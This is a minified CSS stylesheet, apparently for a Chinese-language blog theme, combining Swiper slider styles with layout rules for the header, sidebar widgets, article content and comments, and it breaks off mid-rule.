.swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}*{margin:0;padding:0;}body{background-color:#F2F2F2;font:14px/1.6em "Helvetica Neue","STHeiti","Microsoft YaHei",Helvetica,Arial,sans-serif;color:#666;}.container{width:1142px;margin:0 auto;}a{text-decoration:none;color:#333;}a:hover{text-decoration:underline;color:#0047FF;}a img{border:none;}#header{width:100%;height:auto;margin-bottom:20px;background-color:#FFFFFF;border-top:1px solid #DFDFDF;border-bottom:1px solid #DFDFDF;}.htop{height:auto;text-align:right;overflow:hidden;padding:5px 0;}.htop span{float:right;display:inline-block;margin-left:10px;line-height:1.2;color:#999;}.htop span a{color:#999;font-size:12px;}.htop span.topnav{padding-right:10px;}.htop span.topnav a{margin-left:5px;}.header{height:65px;position:relative;z-index:999;}.header .logo{float:left;line-height:53px;margin-right:43px;font-size:0;}.header .logo img{max-height:50px;vertical-align:middle;}#nav{}#nav .nav{}.nav ul{list-style:none;line-height:53px;}.nav li{float:left;padding-left:20px;padding-right:20px;position:relative;}.nav li+#nvabar-item-index{display:none;}.nav li a{font-size:18px;color:#333;}.nav li a:hover{color:#0047FF;padding-bottom:6px;border-bottom:2px solid #0047FF;text-decoration:none;}.nav ul ul{display:none;position:absolute;top:100%;left:0;background-color:#fff;border:1px solid #eee;}.nav ul li:hover > ul{display:block;}.nav ul ul li{float:none;display:block;margin:10px 0;white-space:nowrap;line-height:26px;}.nav ul ul li a{width:100%;}.nav ul ul li a:hover{padding-bottom:0;border-bottom:0 solid #0047FF;}.nav ul ul ul{display:none;position:absolute;left:100%;top:0;}.nav ul ul li:hover ul{display:block;}.nav .active>a{border-bottom:2px solid #0047FF;color:#0047FF;padding-bottom:6px;}#search{float:right;margin-top:10px;display:inline-block;}#search i{padding:10px;font-size:16px;cursor:pointer;}.search{position:absolute;top:100%;right:0;display:none;clear:both;height:200px;overflow:hidden;}.search form{float:right;width:345px;height:45px;overflow:hidden;}.search form input{float:left;width:268px;height:43px;border:1px solid #0047FF;padding-left:10px;}.search form button{width:65px;height:45px;border:0;background-color:#0047FF;color:#fff;}#main{margin:20px 0;overflow:hidden;}.main{overflow:hidden;}.mainleft{float:left;width:774px;}.mainright{float:right;width:345px;}#slider{width:100%;height:340px;margin-bottom:20px;background-color:#fafafa;overflow:hidden;}.swiper-container{width:100%;height:100%;}.swiper-slide{font-size:0;background:#fff;position:relative;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{right:10px;left:inherit;}.swiper-pagination{text-align:right;}.swiper-pagination-bullet{background-color:#fafafa;width:10px;height:10px;}.swiper-pagination-bullet-active{background:#fff;}.swiper-slide img{width:774px;height:auto;}.swiper-slide p{position:absolute;left:0;right:0;bottom:0;color:#fff;background-color:rgba(0,0,0,.6);height:50px;font-size:18px;line-height:50px;padding-left:3%;padding-right:20%;overflow:hidden;}.listpost{padding-left:20px;padding-right:20px;background-color:#fff;overflow:hidden;}.listpost lu{}.listpost li{margin-top:20px;padding-bottom:20px;border-bottom:1px solid #ededed;clear:both;list-style:none;overflow:hidden;}.listpost li .img{float:left;width:180px;height:120px;overflow:hidden;}.listpost li .img img{width:100%;height:auto;}.listpost li .info{margin-left:200px;margin-top:25px;}.listpost li .noimg{margin-left:0;}.listpost li .info h2{margin-bottom:16px;}.listpost li h2{height:24px;line-height:24px;overflow:hidden;word-wrap:break-word;word-break:break-all;}.listpost li h2 a{color:#333;font-weight:normal;}.listpost li .moreimg{margin-right:-4px;margin-bottom:10px;margin-top:10px;overflow:hidden;}.listpost li .moreimg a{float:left;width:180.5px;height:120px;margin-right:4px;display:inline-block;}.listpost li .moreimg a img{width:100%;height:auto;}.listpost li .moreinfo{color:#999;}.listpost li .moreinfo a{color:#999;}.listpost li .moreinfo span{margin-right:10px;}.listpost li .moreinfo span.on a{margin-right:0;}.listpost li .moreinfo span a{margin-right:4px;}.sinpost{padding-left:20px;padding-right:20px;background-color:#fff;overflow:hidden;}.sinpost ul{}.sinpost li{margin-top:20px;padding-bottom:20px;border-bottom:1px solid #ededed;clear:both;list-style:none;overflow:hidden;}.sinpost li .img{float:left;width:180px;height:120px;overflow:hidden;}.sinpost li .img img{width:100%;height:auto;}.sinpost li .info{margin-left:200px;}.sinpost li .info h3{font-size:18px;line-height:26px;height:26px;overflow:hidden;margin-bottom:6px;font-weight:normal;}.sinpost li .info h3 a{text-decoration:none;}.sinpost li .info span{display:block;font-size:.95em;line-height:1.4em;color:#888;font-style:normal;}.sinpost li .info span a{color:#888;text-decoration:none;}.sinpost li p{margin-left:200px;font-size:1em;line-height:1.5em;max-height:4.5em;overflow:hidden;color:#4e4e4e;margin-top:8px;}.sinpost li .noimg{margin-left:0;}.pagebar{background-color:#fff;margin:20px 0;line-height:32px;text-align:center;}.pagebar span{display:inline-block;margin:6px;width:32px;height:32px;line-height:32px;background-color:#0047FF;color:#fff;}.pagebar a{display:inline-block;margin:6px;width:30px;height:30px;line-height:30px;border:1px solid #DFDFDF;color:#333;}.pagebar a:hover{background-color:#0047FF;color:#fff;border:1px solid #0047FF;}.ias_trigger,.pagination-loading{text-align:center;padding-top:20px;padding-bottom:20px;color:#333;font-size:18px;}.ias_trigger a{color:#333;font-size:18px;}#footer{border-top:1px solid #DFDFDF;background-color:#fff;overflow:hidden;}#footer .footer{margin-top:30px;margin-bottom:30px;text-align:center;}.footer .fnav{margin:20px 0;}.footer .fnav a{color:#333;display:inline-block;margin:0 10px;font-size:16px;text-decoration:none;}.footer .fnav a::after{content:'|';padding-left:20px;}.footer .fnav a:last-child::after{content:'';}.footer p a{color:#333;}.mainright{overflow:hidden;margin-bottom:-20px;}.mainright .widget{width:100%;margin-bottom:20px;background-color:#fff;overflow:hidden;}.widget h4{height:60px;line-height:60px;padding-left:20px;font-size:20px;background-color:#fbfbfb;color:#333;font-weight:normal;}.widget ul{overflow:hidden;margin:20px;}.widget li{line-height:32px;font-size:16px;}.widget li a{color:#333;}.widget_erxsidelista ul{margin:0 20px;list-style:none;}.widget_erxsidelista li{line-height:24px;height:24px;margin:20px 0;overflow:hidden;color:#0047FF;}.widget_erxsidelista li::before{content:"";width:6px;height:6px;border-radius:50%;background-color:#0047FF;position:absolute;margin-top:10px;}.widget_erxsidelista li span{width:20px;height:24px;margin-right:14px;text-align:center;color:#999;font-size:18px;}.widget_erxsidelista li a{padding-left:6px;color:#333;font-size:16px;margin-left:16px;}.widget_erxsidelista li a:hover{color:#0047FF;}.widget_archives li,.widget_link li,.widget_navbar li,.widget_favorite li,.widget_authors li{list-style:none;float:left;width:50%;}.widget_catalog ul,.widget_tags ul,.widget_archives ul,.widget_link ul,.widget_navbar ul,.widget_statistics ul,.widget_favorite ul,.widget_authors ul,.widget_misc ul{}.widget_controlpanel .widget_div,.widget_searchpanel .widget_div{padding:20px;}.widget_catalog li{list-style:none;}.widget_catalog li::before{content:"";width:6px;height:6px;background-color:#0047FF;border-radius:50%;position:absolute;margin-top:13px;}.widget_catalog li a{margin-left:16px;}.widget_catalog li li::before{background-color:#999;}.widget_tags ul{list-style:none;margin-right:10px;}.widget_tags li{float:left;width:auto;margin-right:5px;margin-bottom:5px;}.widget_tags li a{display:block;padding:0 5px;color:#fff;}.widget_tags li[class$="0"] a{background-color:#4A4A4A;}.widget_tags li[class$="1"] a{background-color:#428BCA;}.widget_tags li[class$="2"] a{background-color:#5CB85C;}.widget_tags li[class$="3"] a{background-color:#D9534F;}.widget_tags li[class$="4"] a{background-color:#567E95;}.widget_tags li[class$="5"] a{background-color:#B433FF;}.widget_tags li[class$="6"] a{background-color:#00ABA9;}.widget_tags li[class$="7"] a{background-color:#B37333;}.widget_tags li[class$="8"] a{background-color:#FF6600;}.widget_tags li[class$="9"] a{background-color:#D8B303;}.widget_recommend{height:340px;overflow:hidden;position:relative;text-align:center;}.widget_recommend img{width:100%;height:auto;}.widget_recommend i{position:absolute;top:0;right:0;bottom:0;left:0;z-index:100;background-color:rgba(0,0,0,.2);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;}.widget_recommend:hover i{background-color:rgba(0,0,0,.1);}.widget_recommend span{position:absolute;top:35%;left:0;right:0;z-index:101;width:90%;margin:auto;color:#fff;font-size:24px;line-height:1.3em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.widget_recommend .info{height:90px;background-color:rgba(0,0,0,.5);position:absolute;bottom:0;left:0;right:0;z-index:102;}.widget_recommend .info ul{padding-left:1.6%;padding-right:1.6%;margin-top:5px;text-align:left;list-style:none;}.widget_recommend .info li{width:100%;clear:both;float:left;height:36px;line-height:36px;overflow:hidden;}.widget_recommend .info li::before{content:"";width:6px;height:6px;border-radius:50%;background-color:#FF6360;position:absolute;margin-top:16px;}.widget_recommend .info li a{color:#fff;font-size:18px;margin-left:16px;}.widget_recommend .info li:last-child::before{background-color:#71A0FF;}.widget_author{overflow:hidden;}.widget_author .title{height:110px;background-color:#fbfbfb;border-bottom:1px solid #f6f6f6;}.widget_author .title a.img{}.widget_author .title img{float:left;margin-left:20px;margin-top:20px;width:66px;height:66px;border-radius:50%;}.widget_author .title .info{margin-left:106px;}.widget_author .title .info h4{font-size:18px;height:42px;padding-left:0;color:#333;font-weight:normal;}.widget_author .title .info p{line-height:24px;height:48px;margin-top:6px;color:#999;overflow:hidden;}.widget_author ul{list-style:none;}.widget_author li{height:32px;overflow:hidden;}.widget_author li::before{content:"";width:6px;height:6px;border-radius:50%;background-color:#ddd;position:absolute;margin-top:16px;}.widget_author li a{color:#333;line-height:32px;font-size:16px;margin-left:16px;}.widget_paihang .hot{margin:12px 20px;overflow:hidden;}.widget_paihang .hot ul{list-style:none;margin:0;text-align:center;}.widget_paihang .hot li{float:left;width:50%;padding-bottom:10px;}.widget_paihang .hot li.active{border-bottom:2px solid #0047FF;}.widget_paihang .hot li a{font-size:16px;color:#333;text-decoration:none;}.widget_paihang .hot .hotday{overflow:hidden;}.widget_paihang .hot .hotday p{line-height:24px;height:24px;margin:20px 0;white-space:nowrap;overflow:hidden;}.widget_paihang .hot .hotday p span{float:left;width:20px;height:24px;margin-right:14px;text-align:center;color:#999;font-size:18px;}.widget_paihang .hot .hotday p a{float:left;color:#333;width:88%;font-size:16px;overflow:hidden;text-overflow:ellipsis;}.widget_paihang .hot .hotday p a:hover{color:#0047FF;}.widget_paihang .hot .hotday p i{float:right;color:#999;font-style:normal;display:none;}.widget_paihang .hot .hotday p.hot_one{margin-bottom:26px;max-height:48px;height:auto;}.widget_paihang .hot .hotday p.hot_one span{background-color:#FF6360;color:#fff;}.widget_paihang .hot .hotday p.hot_one a{font-size:18px;width:88%;white-space:normal;height:auto;}.widget_previous ul{margin:0 20px;list-style:none;}.widget_previous li{line-height:24px;height:24px;margin:20px 0;overflow:hidden;color:#0047FF;}.widget_previous li::before{content:"";width:6px;height:6px;border-radius:50%;background-color:#0047FF;position:absolute;margin-top:10px;}.widget_previous li:first-child::before{background-color:#FF6360;}.widget_previous li span{width:20px;height:24px;margin-right:14px;text-align:center;color:#999;font-size:18px;}.widget_previous li a{padding-left:6px;color:#333;font-size:16px;margin-left:16px;}.widget_previous li a:hover{color:#0047FF;}.widget_searchpanel form{overflow:hidden;}.widget_searchpanel form input[type=text]{float:left;width:70%;height:33px;border:1px solid #ededed;}.widget_searchpanel form input[type=submit]{width:20%;height:35px;border:0;background-color:#0047FF;color:#fff;}.widget_calendar{overflow:hidden;padding:2px;}.widget_calendar table{width:100%;}.widget_calendar caption{margin-bottom:5px;font-size:14px;display:none;}.widget_calendar caption a{padding:0 20px;color:#fff;}.widget_calendar th{text-align:center;background-color:#fbfbfb;color:#555;text-transform:uppercase;border:1px solid #fafafa;height:26px}.widget_calendar td{text-align:center;border:1px solid #fafafa;height:30px;width:47px;}.widget_calendar td.pad{background:none}.widget_calendar td a{display:block;margin:0 5px;color:#fff;background-color:#fafafa;font-weight:bold}.widget_comments ul{list-style:none;}.widget_comments li{overflow:hidden;margin-top:6px;margin-bottom:15px;}.widget_comments li img{float:left;width:38px;height:38px;border-radius:50%;}.widget_comments li p{margin-left:46px;color:#333;}.widget_comments li p span{color:#0047FF;margin-right:4px;}.widget_comments li p a{margin-left:4px;color:#999;}.widget_comments li p a:hover{color:#0047FF;}.widget .widget_div{margin:8px;line-height:24px;}.widget .widget_div img{max-width:100%;margin-bottom:8px;}.widget .widget_div a{color:#0047FF}.post{padding:40px 30px;background-color:#fff;}.post h1{font-size:26px;line-height:36px;color:#333;word-wrap:break-word;word-break:break-all;}.post .info{margin:36px 0 10px;color:#999;font-size:16px;padding-bottom:14px;border-bottom:1px solid #e9e9e9;}.post .info a{color:#999;}.post .info i{padding:16px 6px 3px;margin-left:20px;margin-right:0;border-left:1px solid #999;font-size:0;}.article_content{font-size:16px;line-height:33px;margin-bottom:20px;overflow:hidden;word-wrap:break-word;}.article_content img{max-width:98%;height:auto;}.article_content h2,.article_content h3,.article_content h4,.article_content h5{padding:8px 0;margin-bottom:18px;color:#333;border-bottom:1px solid #eaeaea;}.article_content h2{font-size:18px;margin:18px 0;}.article_content h3{font-size:16px;}.article_content h4{font-size:15px;}.article_content h5{font-size:14px;}.article_content ul,.article_content ol{margin:0 0 18px 50px}.article_content ul{list-style:disc;}.article_content ol{list-style:decimal;}.article_content li{margin-bottom:6px;}.article_content p{margin:16px 0;color:#191919;line-height:32px;word-wrap:break-word;}.article_content pre{word-wrap:break-word}.article_content table{border-top:solid 1px #ddd;border-left:solid 1px #ddd;width:100%;margin-bottom:18px}.article_content table th{background-color:#f9f9f9;text-align:center}.article_content table td,.article_content table th{border-bottom:solid 1px #ddd;border-right:solid 1px #ddd;padding:5px 10px}.article_content .alignnone{margin:0 auto;}.article_content .alignleft{float:left;text-align:left;margin-right:10px}.article_content .aligncenter{margin:0 auto;text-align:center;display:block;}.article_content .alignright{float:right;text-align:right;margin-left:10px}.article_content a{color:#0047FF;}.article_content a:hover{color:#FF5E52;text-decoration:underline;}.article_content pre,.comment pre{font-size:12px;background:#ededed;}.article_content blockquote{margin:20px 0px;padding:15px 20px 1px;border-left:5px solid #0047FF;background-color:#fafafa;}.article_content blockquote p{margin:0;padding:0;margin-bottom:10px;}.article_content embed,.article_content video,.article_content iframe{width:100%;height:498px;}.tags{margin:10px 0 0;clear:both;overflow:hidden;color:#333;font-size:15px;}.tags a{margin-right:5px;font-size:14px;}.rights{margin:40px 0 20px;counter-increment:#999;line-height:26px;overflow:hidden;padding-bottom:30px;border-bottom:1px solid #ededed;}.rights h5{font-weight:normal;font-size:16px;color:#333;margin-bottom:20px;}#share{overflow:hidden;margin-bottom:20px;}#share .sharel{float:left;margin-top:10px;}#share .sharel p{color:#333;font-size:16px;line-height:42px;}.sharel .bdsharebuttonbox{}.bdsharebuttonbox a.bds_weixin_icon{width:55px;height:55px;background:url(images/icon_weixin.png) no-repeat center}.bdsharebuttonbox a.bds_tsina_icon{width:55px;height:55px;background:url(images/icon_weibo.png) no-repeat center}.bdsharebuttonbox a.bds_sqq_icon{width:55px;height:55px;background:url(images/icon_qq.png) no-repeat center}.bdsharebuttonbox a.bds_qzone_icon{width:55px;height:55px;background:url(images/icon_qqzone.png) no-repeat center}.bdsharebuttonbox a.bds_more_icon{width:55px;height:55px;background:url(images/icon_more.png) no-repeat center}#share .sharer{float:right;width:207px;}.sharer i{width:100%;height:14px;background:url(images/qrcode-tope.png) no-repeat top;display:block;}.sharer .qrimg{border:1px solid #ededed;height:155px;border-top:0;text-align:center;position:relative;}.sharer .qrimg canvas{padding-top:12px;}.sharer .qrimg p{position:absolute;bottom:5px;left:0;right:0;font-size:12px;color:#999;}.related{padding:20px 0 10px;}.related h4{line-height:32px;padding-bottom:8px;font-weight:normal;font-size:16px;border-bottom:1px solid #ededed;}.related ul.ul_img{list-style:none;margin-right:-3%;overflow:hidden;padding:15px 0;}.related ul.ul_img li{float:left;width:30.333%;margin-right:3%;margin-bottom:10px;height:auto;}.related ul.ul_img li .img{width:100%;height:120px;overflow:hidden;}.related ul.ul_img li .img img{width:100%;height:100%;object-fit:cover;overflow:hidden;}.related ul.ul_img li p{line-height:26px;height:26px;overflow:hidden;}.related ul.ul_img li a{color:#666;font-size:14px;}.related ul.ul_t{list-style:none;overflow:hidden;margin-right:-2%;padding:12px 0;}.related ul.ul_t li{float:left;width:48%;margin-right:2%;height:32px;line-height:32px;overflow:hidden;}.related ul.ul_t li::before{content:"";width:4px;height:4px;background-color:#888;position:absolute;margin-top:14px;}.related ul.ul_t li a{padding-left:12px;font-size:14px;}@media screen and (max-width:980px){.related{padding:0 0 0;}.related ul.ul_img li{width:47%;}.related ul.ul_img li .img{height:100px}.related ul.ul_t{margin-right:0;}.related ul.ul_t li{float:none;width:100%;margin-right:0;}}.Prev_Next{clear:both;overflow:hidden;padding-bottom:20px;border-top:1px solid #ededed;padding-top:20px;}.Prev_Next span{display:block;font-size:14px;line-height:32px;height:32px;overflow:hidden;}#comment{overflow:hidden;}#comment h4{padding-bottom:10px;border-bottom:1px solid #ededed;height:24px;line-height:24px;font-size:16px;font-weight:normal;}#comment .compost{margin:20px 